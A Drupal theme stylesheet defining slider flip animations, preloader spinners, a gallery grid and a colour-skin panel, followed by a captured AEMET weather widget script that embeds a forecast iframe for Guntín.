.gavias-slider .slide-active .gavias-flip-y {
  -webkit-animation-name: gavias_flip_y;
  -moz-animation-name: gavias_flip_y;
  -o-animation-name: gavias_flip_y;
  animation-name: gavias_flip_y;
}
.gavias-slider .gavias-slider-loading {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: #004551;
}
.gavias-slider .gavias-slider-loading .gavias-preloader {
  top: 50%;
}
.gavias-slider .gavias-skip-slider {
  position: absolute;
  display: table;
  left: 50%;
  bottom: 8%;
  cursor: pointer;
  margin: -24px 0 0 -24px;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  text-align: center;
  opacity: 0.9;
  filter: alpha(opacity=90);
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.gavias-slider .gavias-skip-slider i {
  font-size: 16px;
  display: table-cell;
  vertical-align: middle;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.gavias-slider .gavias-skip-slider:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.gavias-slider .gavias-skip-slider:hover i {
  -webkit-transform: translate3d(0, 5%, 0);
  -moz-transform: translate3d(0, 5%, 0);
  -ms-transform: translate3d(0, 5%, 0);
  -o-transform: translate3d(0, 5%, 0);
  transform: translate3d(0, 5%, 0);
  ms-transform: translate3d(0, 5%, 0);
}

/* Flip Horizontally */
@-webkit-keyframes gavias_flip_x {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
    filter: alpha(opacity=0);
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
@-moz-keyframes gavias_flip_x {
  0% {
    -moz-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
    filter: alpha(opacity=0);
  }
  100% {
    -moz-transform: perspective(400px) rotateX(0deg);
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
@-o-keyframes gavias_flip_x {
  0% {
    -o-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
    filter: alpha(opacity=0);
  }
  100% {
    -o-transform: perspective(400px) rotateX(0deg);
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
@keyframes gavias_flip_x {
  0% {
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
    filter: alpha(opacity=0);
  }
  100% {
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
/* Flip Vertically */
@-webkit-keyframes gavias_flip_y {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
    filter: alpha(opacity=0);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
@-moz-keyframes gavias_flip_y {
  0% {
    -moz-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
    filter: alpha(opacity=0);
  }
  100% {
    -moz-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
@-o-keyframes gavias_flip_y {
  0% {
    -o-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
    filter: alpha(opacity=0);
  }
  100% {
    -o-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
@keyframes gavias_flip_y {
  0% {
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
    filter: alpha(opacity=0);
  }
  100% {
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
div.messages {
  margin: 10px 0;
}
div.messages code {
  font-weight: 700;
}
div.help p:last-child {
  margin-bottom: 0;
}
div.help ul:last-child {
  margin-bottom: 0;
}
div#acquia-agent-no-search {
  margin: 8px 0;
  padding-left: 3em !important;
}

#block-system-help {
  background: url(images/help.png) no-repeat 17px 22px transparent;
  border: none;
  margin: 6px 0;
  padding: 10px 10px 10px 50px;
}
#block-system-help code {
  font-weight: 700;
}

.gallery-grid .view-list {
  position: relative;
  height: auto;
}

.gallery-grid .view-list ul {
  list-style: none;
  display: block;
  width: 100%;
  margin: 0;
  padding: 0;
}

.gallery-grid .view-list ul:before,
.gallery-grid .view-list ul:after {
  content: '';
  display: table;
}

.gallery-grid .view-list ul:after {
  clear: both;
}

.gallery-grid .view-list ul {
  zoom: 1;
  /* For IE 6/7 (trigger hasLayout) */
}

.gallery-grid .view-list ul li {
  -webkit-perspective: 400px;
  -moz-perspective: 400px;
  -o-perspective: 400px;
  -ms-perspective: 400px;
  perspective: 400px;
  margin: 0;
  padding: 0;
  float: left;
  position: relative;
  display: block;
  overflow: hidden;
  background: #000;
}

.gallery-grid .view-list ul li a {
  z-index: 999;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #333;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  cursor: pointer !important;
}
.gallery-grid .view-list ul li a:hover {
  cursor: pointer;
  pointer: cursor;
}

/* Grid wrapper sizes */
.gallery-grid .view-list-size-1 {
  width: 55%;
}

.gallery-grid .view-list-size-2 {
  width: 100%;
}

.gallery-grid .view-list-size-3 {
  width: 100%;
  margin-top: 0px;
}

/* Shadow style */
.ri-shadow:after,
.ri-shadow:before {
  content: "";
  position: absolute;
  z-index: -2;
  bottom: 15px;
  left: 10px;
  width: 50%;
  height: 20%;
  max-width: 300px;
  max-height: 100px;
  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
  -webkit-transform: rotate(-3deg);
  -moz-transform: rotate(-3deg);
  -ms-transform: rotate(-3deg);
  -o-transform: rotate(-3deg);
  transform: rotate(-3deg);
}

.ri-shadow:after {
  right: 10px;
  left: auto;
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  transform: rotate(3deg);
}

.gallery-grid .view-list-loading:after,
.gallery-grid .view-list-loading:before {
  display: none;
}

.ri-loading-image {
  display: none;
}

.gallery-grid .view-list-loading .ri-loading-image {
  position: relative;
  width: 30px;
  height: 30px;
  left: 50%;
  margin: 100px 0 0 -15px;
  display: block;
}

.gavias-preloader {
  cursor: wait;
  background-color: transparent;
  border-radius: 100%;
  margin: 5% auto;
  animation: gavias_preloader 0.8s infinite cubic-bezier(0.445, 0.05, 0.55, 0.95);
  -moz-animation: gavias_preloader 0.8s infinite cubic-bezier(0.445, 0.05, 0.55, 0.95);
  -webkit-animation: gavias_preloader 0.8s infinite cubic-bezier(0.445, 0.05, 0.55, 0.95);
  border: 2px solid black;
  border-top-color: #eee;
  border-right-color: #eee;
  border-left-color: #aaa;
  border-bottom-color: #aaa;
  width: 45px;
  height: 45px;
  position: absolute;
  left: 50%;
  margin: -22px 0 0 -22px;
}

@keyframes gavias_preloader {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(360deg);
  }
}
@-moz-keyframes gavias_preloader {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes gavias_preloader {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
.gavias-slider .edge-slider-loading {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: #fff;
}

.gavias-slider .edge-slider-loading .mk-preloader {
  top: 50%;
}

.preloader-wrapper {
  display: inline-block;
  position: relative;
  width: 48px;
  height: 48px;
}

.preloader-wrapper.small {
  width: 36px;
  height: 36px;
}

.preloader-wrapper.big {
  width: 200px;
  height: 200px;
}

.preloader-wrapper.active {
  -webkit-animation: container-rotate 1568ms linear infinite;
  animation: container-rotate 1568ms linear infinite;
}

@-webkit-keyframes container-rotate {
  to {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes container-rotate {
  to {
    transform: rotate(360deg);
  }
}
.spinner-layer {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
}

.spinner-blue, .spinner-blue-only {
  border-color: #690;
}

.spinner-red, .spinner-red-only {
  border-color: #db4437;
}

.spinner-yellow, .spinner-yellow-only {
  border-color: #f4b400;
}

.spinner-green, .spinner-green-only {
  border-color: #0f9d58;
}

.active .spinner-layer.spinner-blue {
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}

.active .spinner-layer.spinner-blue-only, .active .spinner-layer.spinner-red-only, .active .spinner-layer.spinner-yellow-only, .active .spinner-layer.spinner-green-only {
  opacity: 1;
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}

@-webkit-keyframes fill-unfill-rotate {
  12.5% {
    -webkit-transform: rotate(135deg);
  }
  25% {
    -webkit-transform: rotate(270deg);
  }
  37.5% {
    -webkit-transform: rotate(405deg);
  }
  50% {
    -webkit-transform: rotate(540deg);
  }
  62.5% {
    -webkit-transform: rotate(675deg);
  }
  75% {
    -webkit-transform: rotate(810deg);
  }
  87.5% {
    -webkit-transform: rotate(945deg);
  }
  to {
    -webkit-transform: rotate(1080deg);
  }
}
@keyframes fill-unfill-rotate {
  12.5% {
    transform: rotate(135deg);
  }
  25% {
    transform: rotate(270deg);
  }
  37.5% {
    transform: rotate(405deg);
  }
  50% {
    transform: rotate(540deg);
  }
  62.5% {
    transform: rotate(675deg);
  }
  75% {
    transform: rotate(810deg);
  }
  87.5% {
    transform: rotate(945deg);
  }
  to {
    transform: rotate(1080deg);
  }
}
@-webkit-keyframes blue-fade-in-out {
  from {
    opacity: 1;
  }
  25% {
    opacity: 1;
  }
  26% {
    opacity: 0;
  }
  89% {
    opacity: 0;
  }
  90% {
    opacity: 1;
  }
  100% {
    opacity: 1;
  }
}
@keyframes blue-fade-in-out {
  from {
    opacity: 1;
  }
  25% {
    opacity: 1;
  }
  26% {
    opacity: 0;
  }
  89% {
    opacity: 0;
  }
  90% {
    opacity: 1;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes red-fade-in-out {
  from {
    opacity: 0;
  }
  15% {
    opacity: 0;
  }
  25% {
    opacity: 1;
  }
  50% {
    opacity: 1;
  }
  51% {
    opacity: 0;
  }
}
@keyframes red-fade-in-out {
  from {
    opacity: 0;
  }
  15% {
    opacity: 0;
  }
  25% {
    opacity: 1;
  }
  50% {
    opacity: 1;
  }
  51% {
    opacity: 0;
  }
}
@-webkit-keyframes yellow-fade-in-out {
  from {
    opacity: 0;
  }
  40% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  75% {
    opacity: 1;
  }
  76% {
    opacity: 0;
  }
}
@keyframes yellow-fade-in-out {
  from {
    opacity: 0;
  }
  40% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  75% {
    opacity: 1;
  }
  76% {
    opacity: 0;
  }
}
@-webkit-keyframes green-fade-in-out {
  from {
    opacity: 0;
  }
  65% {
    opacity: 0;
  }
  75% {
    opacity: 1;
  }
  90% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes green-fade-in-out {
  from {
    opacity: 0;
  }
  65% {
    opacity: 0;
  }
  75% {
    opacity: 1;
  }
  90% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.gap-patch {
  position: absolute;
  top: 0;
  left: 45%;
  width: 10%;
  height: 100%;
  overflow: hidden;
  border-color: inherit;
}

.gap-patch .circle {
  width: 1000%;
  left: -450%;
}

.circle-clipper {
  display: inline-block;
  position: relative;
  width: 50%;
  height: 100%;
  overflow: hidden;
  border-color: inherit;
}

.circle-clipper .circle {
  width: 200%;
  height: 100%;
  border-width: 3px;
  /* STROKEWIDTH */
  border-style: solid;
  border-color: inherit;
  border-bottom-color: transparent !important;
  border-radius: 50%;
  -webkit-animation: none;
  animation: none;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
}

.circle-clipper.left .circle {
  left: 0;
  border-right-color: transparent !important;
  -webkit-transform: rotate(129deg);
  transform: rotate(129deg);
}

.circle-clipper.right .circle {
  left: -100%;
  border-left-color: transparent !important;
  -webkit-transform: rotate(-129deg);
  transform: rotate(-129deg);
}

.active .circle-clipper.left .circle {
  /* duration: ARCTIME */
  -webkit-animation: left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}

.active .circle-clipper.right .circle {
  /* duration: ARCTIME */
  -webkit-animation: right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}

@-webkit-keyframes left-spin {
  from {
    -webkit-transform: rotate(130deg);
  }
  50% {
    -webkit-transform: rotate(-5deg);
  }
  to {
    -webkit-transform: rotate(130deg);
  }
}
@keyframes left-spin {
  from {
    transform: rotate(130deg);
  }
  50% {
    transform: rotate(-5deg);
  }
  to {
    transform: rotate(130deg);
  }
}
@-webkit-keyframes right-spin {
  from {
    -webkit-transform: rotate(-130deg);
  }
  50% {
    -webkit-transform: rotate(5deg);
  }
  to {
    -webkit-transform: rotate(-130deg);
  }
}
@keyframes right-spin {
  from {
    transform: rotate(-130deg);
  }
  50% {
    transform: rotate(5deg);
  }
  to {
    transform: rotate(-130deg);
  }
}
#spinnerContainer.cooldown {
  -webkit-animation: container-rotate 1568ms linear infinite, fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);
  animation: container-rotate 1568ms linear infinite, fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);
}

@-webkit-keyframes fade-out {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes fade-out {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.colorpicker {
  z-index: 9999999 !important;
}

.gavias-skins-panel {
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  background: #fff;
  right: -253px;
  position: fixed;
  top: 30%;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  width: 250px;
  z-index: 999;
  padding: 20px;
}
.gavias-skins-panel.active {
  right: 0;
}
.gavias-skins-panel .control-panel {
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 40px;
  left: -40px;
  width: 40px;
  height: 40px;
  background: #690;
  color: #fff;
  font-size: 18px;
  line-height: 40px;
  text-align: center;
}
.gavias-skins-panel .control-panel:hover {
  cursor: pointer;
}
.gavias-skins-panel .panel-skins-content {
  padding-bottom: 20px;
  overflow: hidden;
}
.gavias-skins-panel .panel-skins-content:last-child {
  padding-bottom: 0;
}
.gavias-skins-panel .panel-skins-content .title {
  font-size: 14px;
  font-weight: 700;
  padding-bottom: 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  text-transform: uppercase;
  color: #000;
  margin-bottom: 10px;
}
.gavias-skins-panel .panel-skins-content .item-color {
  width: 52px;
  height: 52px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border: 1px solid #ccc;
  display: inline-block;
  margin: 5px 6px 0 6px;
  border: 3px solid transparent;
}
.gavias-skins-panel .panel-skins-content .item-color:hover {
  cursor: pointer;
}
.gavias-skins-panel .panel-skins-content .item-color.default {
  background: #efb54b;
}
.gavias-skins-panel .panel-skins-content .item-color.green {
  background: #4C9D65;
}
.gavias-skins-panel .panel-skins-content .item-color.lilac {
  background: #8F6684;
}
.gavias-skins-panel .panel-skins-content .item-color.orange {
  background: #EB866A;
}
.gavias-skins-panel .panel-skins-content .item-color.red {
  background: #cc562b;
}
.gavias-skins-panel .panel-skins-content .item-color.yellow {
  background: #ecc311;
}
.gavias-skins-panel .panel-skins-content .item-color.active {
  border-color: #000;
}
.gavias-skins-panel .panel-skins-content .layout {
  width: 80px;
  margin-right: 10px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  padding: 10px 0;
  text-align: center;
  text-transform: uppercase;
  display: inline-block;
}
.gavias-skins-panel .panel-skins-content .layout:hover {
  cursor: pointer;
}
.gavias-skins-panel .panel-skins-content .layout.active {
  background-color: #690;
  color: #fff;
}
.gavias-skins-panel .panel-skins-content .layout:last-child {
  margin-right: 0;
}

body.front .panels-flexible-row.panels-flexible-row-1-5,
body.front .panels-flexible-row.panels-flexible-row-1-7,
body.front .panels-flexible-row.panels-flexible-row-1-8,
body.front .panels-flexible-row.panels-flexible-row-1-9 {
	display: none;
}

.post-meta-user {visibility: hidden;}
.post-block.post-author { display: none; }

.field-name-body p{
  margin-bottom: 10px;
}

.field-name-body ul{
  margin: 10px;
}

.field-name-body ul li{
  list-style: disc;
  padding-left: 5px;
}

.post-gallery .carousel-gallery{
  text-align: center;
}

#webform-client-form-94 label{
  display: block;
  margin: 5px;
}

#webform-client-form-94 #edit-submitted-politica-de-privacidad label{
  display: inline-block;
}

@media (max-width: 516px) {
  #header .header-main-inner .col-md-3,
  #header .header-main-inner .col-md-9{
    width: 100% !important;
    float: none;
  }

  #block-gavias-slider-gavias-slider-block-1 .swiper-wrapper .swiper-slide::first-child{
    display: none !important;
  }
}


.node-gallery .field-name-field-gallery-images{
  text-align: center;
}

.node-gallery .field-name-field-gallery-images .field-item{
  display: inline-block;
  margin: 5px;
}

#sobre-header div{
  border-bottom: 1px solid #eee;
  color: #aaa;
  font-size: .9em;
  padding: 10px;
}

#sobre-header .right{
  text-align: right;
}


--- FILE ---
content_type: application/x-javascript;charset=ISO-8859-15
request_url: https://www.aemet.es/es/eltiempo/prediccion/municipios/launchwidget/guntin-guntin-de-pallares-id27023?w=g2p01110000ohmffffffw241z169x333333t333333r0s8n2
body_size: 141
content:
document.write("<iframe id=\"iframe_aemet_id27023\" name=\"iframe_aemet_id27023\" src=\"https://www.aemet.es/es/eltiempo/prediccion/municipios/mostrarwidget/guntin-guntin-de-pallares-id27023?w=g4p011100001ohmffffffw600z190x4f86d9t95b6e9r1s8n2\" width=\"600\" height=\"190\" frameborder=\"0\" scrolling=\"no\"></iframe>");